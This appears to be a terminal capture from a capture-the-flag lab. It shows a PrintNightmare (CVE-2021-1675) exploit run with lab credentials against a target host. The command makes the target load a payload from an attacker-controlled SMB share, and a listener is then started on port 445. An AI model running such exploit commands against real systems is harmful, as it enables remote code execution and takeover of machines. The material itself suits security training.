 (venv) ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[/opt/printnightmare/CVE-2021-1675]
└──╼ [★]$ python3 printnightmare.py 'jason:kidvscat_electron_@123@10.10.10.237' PleaseSubscribe \\10.10.14.8\please\subscribe
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/atom]
└──╼ [★]$ sudo nc -lvnp 445
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::445
Ncat: Listening on 0.0.0.0:445